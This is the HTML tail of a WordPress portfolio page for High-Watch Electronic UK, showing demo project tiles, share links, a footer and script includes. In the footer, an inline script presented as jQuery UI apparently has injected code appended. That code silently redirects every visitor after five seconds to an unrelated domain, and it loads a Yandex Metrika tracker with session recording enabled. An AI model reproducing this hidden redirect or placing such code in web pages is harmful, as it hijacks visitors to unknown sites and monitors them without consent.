href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F11%2F892167671.jpg&description=Half-Width+Slider+Gallery">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F&amp;title=Half-Width+Slider+Gallery&amp;summary=Project+Page+With+Main+Facts+%26+Half-Width+Gallery+Slider">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F&amp;title=Half-Width+Slider+Gallery">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/half-width-slider-inside/" target="_self" class="icon self-link "></a> <a href="http://high-watch.uk/wp-content/uploads/2014/11/892167671.jpg" target="_self" class="icon full-image fancy"></a> <a href="//www.youtube.com/embed/6v2L2UGZJAM?autoplay=1" target="_self" class="icon youtube "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-2923 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> 1/2 Slider Gallery </div> <div class="subtitle"><p>Project Page With Main Facts &#038; Half-Width Gallery Slider</p>
</div> <div class="info"> 5 November, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item highlighted col-lg-6 col-md-6 col-sm-8 col-xs-12 double-item post-8019 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-8019 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/02/169284398-scalia-portfolio-masonry-double.jpg" width="1280" height="1015" alt="Highlighted Project #3" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Highlighted+Project+%233&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F02%2F169284398.jpg&description=Highlighted+Project+%233">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F&amp;title=Highlighted+Project+%233&amp;summary=Assertively+evisculate+just+in+time+potentialities">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-3%2F&amp;title=Highlighted+Project+%233">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/wp-content/uploads/2015/02/169284398.jpg" target="_self" class="portolio-item-link full-image fancy"></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/wp-content/uploads/2015/02/169284398.jpg" target="_self" class="icon full-image "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-8019 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Highlighted Project #3 </div> <div class="subtitle"><p>Assertively evisculate just in time potentialities</p>
</div> <div class="info"> 8 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors consulting highlighted webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-287 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-287 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/Logo-Mock-Up-vol-16_2-scalia-portfolio-masonry.jpg" width="754" height="1009" alt="Brand Consulting" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Brand+Consulting&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2FLogo-Mock-Up-vol-16_2.jpg&description=Brand+Consulting">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F&amp;title=Brand+Consulting&amp;summary=External+Link+To+Any+Website">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fbrand-consulting%2F&amp;title=Brand+Consulting">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://www.google.com" target="_blank" class="icon outer-link "></a> <a href="http://high-watch.uk/portfolios/brand-consulting/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-287 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Brand Consulting </div> <div class="subtitle"><p>External Link To Any Website</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item concepts creative-art highlighted illustrations photography-en sales webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-6944 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-6944 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/01/shutterstock_161730896-scalia-portfolio-masonry.jpg" width="754" height="502" alt="Fashion Showcase" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Fashion+Showcase&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F01%2Fshutterstock_161730896.jpg&description=Fashion+Showcase">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F&amp;title=Fashion+Showcase&amp;summary=Photography+Highlights+Project">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Ffashion-showcase%2F&amp;title=Fashion+Showcase">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/portfolios/fashion-showcase/" target="_self" class="portolio-item-link self-link "></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/fashion-showcase/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-6944 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Fashion Showcase </div> <div class="subtitle"><p>Photography Highlights Project</p>
</div> <div class="info"> 28 January, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> </div> </div> </div> </div> </div></div></div></div></div></div></div>
					</div><!-- .entry-content -->


					
					
					

					
				</article><!-- #post-## -->

			</div>

			
		</div>


	</div>
</div>



</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
										<nav id="footer-navigation" class="site-navigation footer-navigation sc-list sc-list-color-7" role="navigation">
						<ul id="footer-menu" class="nav-menu styled clearfix"><li id="menu-item-10791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10791"><a href="http://codex-themes.com/scalia/">Home</a></li>
<li id="menu-item-10792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10792"><a href="#">Disclaimer</a></li>
<li id="menu-item-10793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10793"><a href="#">Terms of Use</a></li>
<li id="menu-item-10794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10794"><a href="#">Let’s Add More</a></li>
</ul>					</nav>
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																				<div class="footer-socials-item linkedin"><a href="#" target="_blank" title="linkedin">linkedin</a></div>
																																				<div class="footer-socials-item googleplus"><a href="#" target="_blank" title="googleplus">googleplus</a></div>
																																				<div class="footer-socials-item stumbleupon"><a href="#" target="_blank" title="stumbleupon">stumbleupon</a></div>
																																				<div class="footer-socials-item rss"><a href="#" target="_blank" title="rss">rss</a></div>
																															</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
								<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2016 &copy; Copyrights High-Watch Electronic UK Limited</div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/high-watch.uk\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//high-watch.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/portfolio-overviews\/masonry-grid\/masonry-highlights\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//high-watch.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.2' id='woocommerce-js'></script>
<script type='text/javascript' src='//high-watch.uk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/portfolio-overviews\/masonry-grid\/masonry-highlights\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//high-watch.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0' id='vc_vendor_jwplayer-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/combobox.js?ver=5.5.17' id='scalia-combobox-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/checkbox.js?ver=5.5.17' id='scalia-checkbox-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.easing.js?ver=5.5.17' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/modernizr.custom.js?ver=5.5.17' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=5.5.17' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/header.js?ver=5.5.17' id='scalia-header-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=5.5.17' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.transform.js?ver=5.5.17' id='scalia-transform-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.restable.js?ver=5.5.17' id='scalia-restable-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=5.5.17' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/odometer.js?ver=5.5.17' id='scalia-odometr-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/jquery.sticky.js?ver=5.5.17' id='scalia-sticky-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/functions.js?ver=5.5.17' id='scalia-scripts-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=5.5.17' id='mousewheel-script-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=5.5.17' id='fancybox-script-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=5.5.17' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/vc_elements_init.js?ver=5.5.17' id='scalia-vc_elements-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/imagesloaded.min.js?ver=5.5.17' id='scalia-imagesloaded-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/isotope.min.js?ver=5.5.17' id='scalia-isotope-js'></script>
<script type='text/javascript' id='scalia-portfolio-js-extra'>
/* <![CDATA[ */
var portfolio_ajax_956ed3f = {"data":{"portfolio":"highlighted","title":"","layout":"4x","style":"masonry","no_gaps":"","display_titles":"page","hover":"horizontal-sliding","pagination":"more","items_per_page":"50","with_filter":"","show_info":"1","is_ajax":false,"disable_socials":"","fullwidth_columns":"4","effects_enabled":false},"url":"http:\/\/high-watch.uk\/wp-admin\/admin-ajax.php","nonce":"db0695db40"};
/* ]]> */
</script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/themes/scalia/js/portfolio.js?ver=5.5.17' id='scalia-portfolio-js'></script>
</body>
</html>